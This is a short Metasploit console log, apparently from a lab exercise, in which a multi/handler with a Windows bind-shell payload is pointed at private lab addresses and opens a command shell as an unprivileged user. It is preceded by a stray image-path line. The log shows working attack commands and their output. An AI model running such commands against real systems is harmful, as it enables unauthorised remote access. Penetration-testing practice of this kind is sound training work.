 Validate lots of vulnerabilities to demonstrate exposure
with Metasploit Pro -- Learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.5-2016010401 ]
+ -- --=[ 1520 exploits - 875 auxiliary - 258 post ]
+ -- --=[ 437 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/shell_bind_tcp
PAYLOAD => windows/shell_bind_tcp
smsf exploit(handler) > set RHOST 192.168.56.102
RHOST => 192.168.56.102
msf exploit(handler) > exploit
[*] Starting the payload handler...
[*] Started bind handler
^C[-] Exploit failed: Interrupt
[*] Exploit completed, but no session was created.
msf exploit(handler) > set RHOST 192.168.56.103
RHOST => 192.168.56.103
msf exploit(handler) > exploit
[*] Starting the payload handler...
[*] Started bind handler
[*] Command shell session 1 opened (192.168.56.102:47143 -> 192.168.56.103:4444) at 2016-09-12 19:02
:01 +0200
Microsoft Windows [Versi�n 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.
C:\Windows\system32>whoami
whoami
practicas�-pc\sinprivilegio
C:\Windows\system32>:D